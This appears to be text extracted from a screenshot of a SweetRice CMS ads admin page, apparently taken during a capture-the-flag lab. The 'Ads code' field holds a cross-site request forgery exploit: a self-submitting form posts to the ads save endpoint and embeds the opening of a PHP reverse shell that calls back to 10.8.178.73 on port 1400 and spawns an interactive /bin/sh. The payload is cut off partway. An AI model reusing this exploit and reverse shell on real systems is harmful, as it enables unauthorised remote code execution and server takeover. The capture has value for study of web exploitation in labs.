 Ads Admin
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Feb 12 2024
09:57 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
Ads code:
<html>
<body onload="document.exploit.submit();">
<form action="http://10.10.206.73/content/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.178.73';  // CHANGE THIS
$port = 1400;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Done
Powered by SweetRice © 2024